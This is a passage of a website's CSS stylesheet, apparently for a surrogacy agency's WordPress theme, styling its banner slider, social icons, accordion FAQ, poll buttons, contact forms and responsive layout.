
  font-family: 'Raleway', sans-serif;  



}



.home .page-header .entry-title {



 display:none;



}



.navbar-default .navbar-toggle {



  display: none !important;



}



#click-menu {



  top: 25px !important;



  background: #60AA8C !important;



  border-radius: 3px !important;



}



/*Slider Styling*/



.banner {



  margin: 0 auto;



  background: #fff;



  border: 4px solid #fff;



  padding:0;



  border:none;



  max-width:1140px;



  position: relative;



  display:block;



}



.main-caption {



  position:absolute;



  right:0;



  bottom:0;



  z-index:1;



  width:100%;



  padding:0 30px;



  display:inline-block;



  max-width:100%;



  margin:auto;



  bottom:20%;



  background:rgba(0,0,0, 0.5);



  text-align: right;



}



.main-caption h2 {



  background:none;



  font-weight: 600;



  font-size:50px;



  max-width:100%;



  display:inline-block;



  padding:6px 10px;



  margin-bottom: 0;



  color: #fff;



  text-shadow:0 0 3px rgba(0,0,0,0.3);



}



.main-caption .excerpt {



  background:none;



  display:block;



  color:#fff;



  max-width:100%;



  padding:12px 20px;



  font-size:22px;



  text-shadow:0 0 3px rgba(0,0,0,0.1);



}



.banner-img-wrap {



  width: 100%; 



  position: relative; 



  opacity: 1; 



  display: block; 



  z-index: 2;



}



.banner-img-wrap img {

  /*max-height: 488px;*/

}



.cta-btn {



  background:#DA4453;



  border-radius:5px;



  color:#fff;



  font-size:16px;



  padding: 14px 18px 14px 16px;



  position: relative;



  left:20px;



  top:-5px;



}







.single .author-bio {



  display: none;



}







.cta-btn:after {



  content:"\f144";



  position:relative;



  right:-5px;



  font-family:FontAwesome; 



}



.front_slogan_wrap {

  position:relative;

  top:0px;

  background:#1D95A8;

  height:35px;

}



.front_slogan {

  color:#fff;

  text-align:center;

  padding-top:3px;

  letter-spacing:0.5px;

  font-family: 'Oswald', sans-serif;

  font-size: 17px;

}





@media (max-width: 667px) {



  .main-caption h2 {



    font-size:20px;



  }



  .main-caption .excerpt {



    font-size: 16px;



  }



  .cta-btn {



    display:none;



  }



}



@media (max-width: 470px) {



  .main-caption {



    display:none;



  }



}



@media (max-width: 900px) {

  .front_slogan_wrap {

    display:none;  

  }

}



@media (max-width: 768px) {



  .site-info, .copyright {



    text-align: center;



  }



  .footer-nav.nav, .copyright {



    float: none;



  }



}



/* =Social icons



----------------------------------------------- */



#secondary .widget .social-icons a {



  color: #fff;



}



.social-icons {



  position: relative;



  text-align: center;



}



#secondary .widget .social-icons {



  text-align: left;



}



.social-icons a {



  font-size: 18px;



  line-height: 40px;



  list-style: none;



  display: inline-block;



  text-align: center;



  height: 40px;



  width: 40px;



  margin-right: 5px;



  margin-bottom: 5px;



  border-radius: 3px;



  background-color: #DADADA;



  -webkit-transition: background-color  0.5s;



     -moz-transition: background-color  0.5s;



       -o-transition: background-color  0.5s;



          transition: background-color  0.5s;



}



#footer-area .social-icons a {



  margin-right: 7px;



  background-color: #363636;



  color: #fff;



}



.social-icons a.facebook:hover {



  background-color: #4265b9 !important;



}



.social-icons a.twitter:hover {



  background-color: #55ACEE !important;



}



.social-icons a.dribbble:hover {



  background-color: #ea4c89 !important;



}



.social-icons a.flickr:hover {



  background-color: #ff0084 !important;



}



.social-icons a.googleplus:hover {



  background-color: #d62408 !important;



}



.social-icons a.skype:hover {



  background-color: #0bbff2 !important;



}



.social-icons a.pinterest:hover {



  background-color: #c31e26 !important;



}



.social-icons a.linkedin:hover {



  background-color: #005987 !important;



}



.social-icons a.vimeo:hover {



  background-color: #1bb6ec !important;



}



.social-icons a.tumblr:hover {



  background-color: #35506b !important;



}



.social-icons a.youtube:hover {



  background-color: #df3333 !important;



}



.social-icons a.instagram:hover {



  background-color: #F95B60 !important;



}



.social-icons a.rss:hover {



  background-color: #f39c12 !important;



}



.social-icons a.foursquare:hover {



  background-color: #2398C9 !important;



}



.social-icons a.soundcloud:hover {



  background-color: #F50 !important;



}



.social-icons a.github:hover {



  background-color: #4183C4 !important;



}



.fa-googleplus:before {



  content: "\f0d5";



}



.fa-vimeo:before {



  content: "\f194";



}



@media (max-width: 992px) {



  .site-branding {



    text-align: center;



  }



}



/* =Call For Action



----------------------------------------------- */



.cfa {



  padding: 30px 0px;



  background: #FFF;



  border-bottom: 1px solid #DADADA;



  text-align: center;



}



.cfa-text{



  font-size: 22px;



  color: #DA4453;



  display: block;



  padding-top: 10px;



}



.cfa-button {



  background-color: transparent;



  color: #DA4453;



  padding: 15px 30px;



  border-color: #DA4453;



}



.cfa-button a {



  color: #DA4453;



}



.cfa-button:hover {



  background-color: #DA4453;



  color: #fff;



}



@media (max-width: 767px) {



  .cfa {



    padding: 0 0 20px;



  }



  .cfa-button {



    padding: 10px 16px;



    margin-top: 10px;



  }



}



/* =Elements when no javaScript is present



----------------------------------------------- */



#submit,



.tagcloud,



.comment-reply-link,



.widget_rss ul,



button[type=submit],



.postform,



table#wp-calendar {



  display: none;



}



.no-js #submit,



.no-js .tagcloud,



.no-js .comment-reply-link,



.no-js .widget_rss ul,



button[type=submit],



.no-js .postform,



.no-js table#wp-calendar {



  display: block;



}



/*Custom After Styles*/



.entry-title {



  line-height: 1.5;



  color:#1D95A8;



}



.home .post-inner-content {



  padding: 0px 50px 40px;



}



.btn-default, .label-default {



  background-color: #1D95A8;



  border-color: #1D95A8;



}



.home .main-content-area {

  margin-top:0 !important;  

}



.widget ul li {



  color: #333;



}



p {



  color: #333;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #444;



}



#secondary .widget > h3 {



  font-size: 15px;



  color: #1D95A8;



  line-height: 1.5;



}



.textwidget {

  color: #333;

}



.wp-polls .Buttons {

  border: 1px solid #eee;

  background-color: #1D95A8;

  padding: 5px 10px;

}



.wp-polls .pollbar {

  border: 1px solid #eee !important;

}



.custom-template-main {

  float: right;

  max-width: 750px;

}



.page-template-surrogate-template .col-md-8, .page-template-intended-parent-template .col-md-8 {

  width: 100%;

}



.well {

  border-radius:0;

  box-shadow: none;

}



/*Hide sidebar form on these pages*/



.page-id-512 #secondary #text-19, .page-id-226 #secondary #text-9 {

  display:none;

}



.nav.navbar-nav {

  top:0; 

  position:relative; 

  margin-top:22px;

}



.nav.navbar-nav ul {

  top: 53px;

}

.nav.navbar-nav ul ul {
    top: 0;
    left: 100%;
}




.top-phone {

  position:absolute;

  top: -2px;

  right:30px;

  font-size:20px;

  z-index:9999;

  font-weight:600;

}



.top-phone a {

  color:#464646;

  font-size:17px;

  z-index:9999;

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

}



.top-phone i {

  color:#DA4453;

  position:relative;

  top:1px;

  text-shadow:none;

}



.top-cta a {

  color: #464646;

  font-size: 12.5px;

  margin-right:30px;

  text-shadow:1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing:0.5px;

}



.top-cta a:hover {

  color:#464646;

  text-decoration:underline;

}



.top-cta a i{

  color:#DA4453;

  font-size:20px;

  position:relative;

  top:3px;

  text-shadow:none;

}



.phone-txt {

  text-transform:UPPERCASE;  

  font-size:17px;

  color:#464646;

}



.phone-circle {

  margin:0 5px;  

}



.rowClass {

  position:relative;

}



.top-phone a:hover {

  text-decoration:underline;

  cursor:pointer;

}



#click-menu .threeLines .line {



  height: 4px !important;



  margin-bottom: 4px !important;



}



.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #1D95A8;



}



.navbar-collapse {



  padding-right:0px;



}



.navbar-default .navbar-nav > li > a {



  line-height: 14px !important;



  margin-top: 30px;



}



#click-menu .threeLines {



  width: 28px !important;



  height: 21px !important;



}



.navbar-nav > li > a {



  padding-top: 0px;



}



#secondary .widget {



  color: #333;



}











/*Remove slash before home*/







#menu-item-564 a:before {



  display:none;



}







input {



  max-width: 280px !important;



}





.fa-question-circle {

  color:#ccc;

  margin:0 5px 0 2px;

  font-size: 15px;

}





.fa-caret-right {

  margin-right:5px;

}



.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {

  background-color: #1D9696;

  color: #fff;

}







/*Accordion Styling*/

.accordion-wrapper {

  max-width:800px;  

}



.accordion {

  margin-top:30px;  

}



.accordion h3 {

  margin-left: 30px;

  margin-top:20px;

}



.accordion dl {

  border: 1px solid #eee;

}



.accordion p {

  padding: 0px 20px 0px;

}



.accordion dt {

  float:none;

  width:100%;  

}





.accordion dl:after {

  content:"";

  display:block;

  height:1em;

  width:100%;

  border:1px solid #ccc;

  position:relative;

  background:-webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

}

.accordion dt > a {

  text-align:center;

  font-weight: 700;

  letter-spacing:0.3px;

  padding: 8px;

  display: block;

  font-family: 'open sans';

  text-decoration: none;

  color: #777;

  font-size: 15px;

  -webkit-transition: background-color 0.5s ease-in-out;

  transition: background-color 0.5s ease-in-out;

}

.accordion dd {

  background-color:#fff;

  font-size:1em;

  line-height:1.5em;

  margin:0;padding:0;

}

.accordion dd > p {

  padding:.5em 2em .5em 2em;

}



.accordion {

  position: relative;

  background-color: #fff;

}



.accordionTitle {

  background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

  text-shadow: 0px 1px 0px rgba(255,255,255,.3);

  box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 1px 0px 0px 0px rgba(255,255,255,0.9) inset, 0px 2px 2px rgba(0,0,0,0.1);

}

.accordionTitle:before {

  content: "+";

  font-size: 1em;

  line-height: 0.5em;

  float: left;

  color:#777;

  -webkit-transition: -webkit-transform 0.3s ease-in-out;

  transition: transform 0.3s ease-in-out;

}

.accordionTitle:hover {

  background-color: #fff;

}



.accordionTitleActive,

.accordionTitle.is-expanded {

  background-color: #C6E1EC;

}



.accordionTitleActive:before,



.accordionTitle.is-expanded:before {



  -webkit-transform: rotate(-225deg);



      -ms-transform: rotate(-225deg);



          transform: rotate(-225deg);



}



.accordionItem {



  height: auto;



  overflow: hidden;



  /*max-height: 150em;*/



  -webkit-transition: max-height 1s;



          transition: max-height 1s;



}



@media screen and (min-width: 48em) {



  .accordionItem {



    /*max-height: 15em;*/



    -webkit-transition: max-height 0.5s;



            transition: max-height 0.5s;



  }



}



.accordionItemCollapsed,



.accordionItem.is-collapsed {



  max-height: 0;



}



.animateIn {



  -webkit-animation: accordionIn 0.65s normal ease-in-out both 1;



          animation: accordionIn 0.65s normal ease-in-out both 1;



}



.animateOut {



  -webkit-animation: accordionOut 0.75s alternate ease-in-out both 1;



          animation: accordionOut 0.75s alternate ease-in-out both 1;



}



@-webkit-keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@-webkit-keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



}



@keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



}



.fa-question-circle {

    color: #777;

    position: relative;

}



.wp-polls .Buttons {

    border: none;

    background-color: #1D95B0;

    padding: 7px 12px;

    border-radius: 2px;

    color: #fff !important;

    letter-spacing: 0;

}



.wpcf7-list-item-label {

  color:#444;

}



input, select, textarea {

    padding: 8px 12px !important;

    color: #444 !important;

}



.wpcf7 input[type=submit] {

  color: #fff !important;

}



.secondary-navigation #navigation ul li a:hover {

  text-decoration: none !important;

}



.social-media-icons {

  position:absolute;

  right:0;

  top:20px;

}



.social-media-icons li {

  display:inline-block; 

  margin-right:10px;

}



.social-media-icons li .fa {

  background:#1D95A8;

  color:#fff;

  padding:5px;

  border-radius:3px;

}



.social-media-icons li .fa-facebook {

   padding:7px 13px 5px 13px;

}



.social-media-icons li .fa-twitter {

   padding:7px 9px 5px 9px;

}



.social-media-icons li .fa-google-plus {

  padding:7px 9px 5px 9px;  

}



.social-media-icons li .fa-pinterest-square {

  padding:7px 9px 5px 9px;  

}



#click-menu .threeLines .line {

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);

}





#share-buttons {

  margin-top:20px;

}



#share-buttons a {

  font-size: 24px;

  border: none;

  color: #DA4453;

  padding:1px;

  margin-right:2px;

  float:left;

}



.fa-star, .fa-star-half {

  color:#FAC12F;

}



.cr-stars {

  margin-left:20px; 

}



.customer-review {

  font-family:'open-sans', arial;

  text-align:left;  

  margin-top:20px;

  font-size:14px;

  background:#363636;

  border-radius:3px;

  padding:10px;

  color:#fff;

}



.customer-review .review-title {

  font-size:18px;

  font-family:'raleway', arial;

  display:block;

  margin-bottom:5px;

}



.navbar-default .navbar-nav>li>a {

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing: 0.2px;

}



.caption-title {

  font-size: 16.5px;

  font-weight: 600;

  font-family: 'open sans', arial;

  color: #fff;

  letter-spacing: .3px;

  text-align: right;

  max-width: 480px;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  padding: 15px 20px;

  top: 15%;

  right: 0;

  border-radius: 5px 0 0 5px;

}



.caption-description {

  font-size: 14px;

  text-shadow: 0 1px 3px rgba(0, 0, 0, .3);

  letter-spacing: .3px;

  color: #fff;

  text-align: right;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  right: 0;

  bottom: 35%;

  padding: 5px 10px;

  border-radius: 5px 0 0 5px;

}



 .nav>li>a:hover {

  color: #000;

}



.single .single-featured {

  width: 100%;

}



#click-menu {

  background: #1D95A8 !important;

}



.page-id-512 #text-7, .page-id-226 #text-5 {

  display:none !important;

}





/*Responsive Styles*/



@media screen and (max-width: 1199px) {



  .custom-template-main {

    float: left;

  }



  .rowClass {

    position:static;

  }



  .main-caption h2 {

    font-size: 46px;

  }



  .main-caption .excerpt {

    font-size: 21px;

  }



  #primary {

    margin-bottom: 20px;

  }



  .top-phone {

    right: 5px !important;

  }



  .nav.navbar-nav {

    top:0px;

    display: none;

  }



  #click-menu {

    top: 25px !important;

    right: 5px !important;

  }



  .top-phone {

    top: -6px;

  }

}





@media screen and (max-width: 991px) {

  .caption-title {

    font-size: 14px;

    color: #fff;

    text-align: center;

    width:100%;

    max-width: 100%;

    background:#000;

    position: absolute;

    padding:5px 10px;

    top:auto;

    right:auto;

    bottom:0;

    border-radius:none;

  }



  .caption-description {

    font-size: 13px;

    bottom:auto;

    top:5%;

  }

}



@media screen and (max-width: 940px) {

  .top-cta {

    display:none;  

  }

}



@media screen and (max-width: 782px) {

  #click-menu {

    top: 26px !important;

  }

}



@media screen and (max-width: 670px) {

  .home .post-inner-content {

    padding: 0px 20px;

  }

}





@media screen and (max-width:500px) {

  .caption-title {

    font-size: 11px;

    padding:2.5px 5px;

  }



  .caption-description {

    display:none;

  }



  .top-phone a {

    font-size:13px;

  }



  .top-phone i {

    font-size: 16px;

  }



  .phone-txt {

    text-transform:capitalize;  

    font-size:13px;

  }



  .contact-us {

    text-align:center;

    font-weight:bold;

  }



  a.cta-link {

    display:block;

    background:#1D95A8;

    max-width:270px;

    border-radius:5px;

    padding:10px 5px;

    text-transform: uppercase;

    color: #fff;

    margin:25px;

    font-family:'open sans';

    letter-spacing:0.3px;

  }



  .fp-link-2 {

    margin-bottom:40px !important;

  }



  input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {

    width: 100% !important;

    max-width: 270px !important;

  }



  div#share-buttons .fa {

    margin-right: 33px;

  }



  .copyright a:last-of-type{

    display: block;

    margin-top: 33px;

    background: #3a3a3a;

    width: 140px;

    padding: 7px 5px;

    color: #fff;

    font-size: 14px;

    border-radius: 5px;

    margin: 33px auto;

  }

  

  .entry-meta .fa, .entry-meta a {

    margin:50px !important;

    display:none  !important;

  }

  .single .entry-content {

    margin-top:-50px;

  }

  .blog .entry-content {

    margin-top:-50px;

  }

}



@media screen and (max-width:390px) {

  #logo {

    position: relative;

    top: 20px;

    width: 96px;

    left: -15px;

  }

}
@media screen and (max-width:375px) {
	/*Pop-up*/
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
		width: 360px;
	}
	.Button__Block-sc-1c0eo6i-0.bhCgZe.jsx-4070757260.eapp-popup-button-component.eapp-popup-button-style-outline {
		font-size: 17px;
	}
}